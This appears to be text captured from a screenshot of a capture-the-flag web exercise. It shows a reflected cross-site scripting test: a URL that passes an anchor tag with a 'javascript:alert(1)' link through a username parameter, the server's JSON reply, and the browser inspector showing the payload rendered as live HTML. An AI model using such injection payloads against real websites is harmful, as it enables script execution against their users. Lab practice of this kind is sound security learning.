 2x6sqxko.eu1.ctfio.com/content-typ
2x6sqxko.eu1.ctfio.com/content-type/check.php?username=<a href=javascript:alert(1)>
{"msg":"Good news, is available!"}
2x6sqxko.eu1.ctfio.com
1
OK
javascript:alert(1)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<html>
<head></head>
<body>
{"msg":"Good news,
<a href="javascript:alert(1)">is available!"}</a>
</body>
</html>